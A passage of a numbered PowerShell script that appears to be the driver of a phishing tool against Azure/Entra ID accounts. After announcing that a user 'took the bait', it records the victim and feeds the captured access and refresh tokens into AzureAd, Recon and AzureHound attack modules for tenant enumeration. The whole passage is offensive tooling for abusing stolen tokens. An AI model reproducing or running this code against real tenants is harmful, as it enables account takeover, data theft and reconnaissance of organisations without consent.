 47 Write-Output "$user took the bait."
48
49 # Other process listens for creation of this file, validates target with feedback from the token
50 $switch = "$user"
51 $switch | Write-Output "$user" > target.txt
52
53 if ($azureAd) {
54 try {
55 Write-Output "Starting AzureAd module..."
56 .\azuread.ps1 -response $response
57 }
58 catch {
59 Write-Error "An error occurred in the AzureAd block: $_"
60 # Optionally, you can exit the script here
61 # exit 1
62 }
63 }
64
65 if ($recon) {
66 try {
67 Write-Output "Starting Recon module..."
68 .\Recon.ps1 -accessToken $access -refreshToken $refresh
69 }
70 catch {
71 Write-Error "An error occurred in the Recon block: $_"
72 # Optionally, you can exit the script here
73 # exit 1
74 }
75 }
76
77 if ($azureHound) {
78 try {
79 Write-Output "Starting AzureHound module..."
80 .\azurehound.ps1 -domain $domain -refreshToken $response.refresh_token
81 }
82 catch {
83 Write-Error "An error occurred in the AzureHound block: $_"
84 # Optionally, you can exit the script here
85 # exit 1
86 }
87 }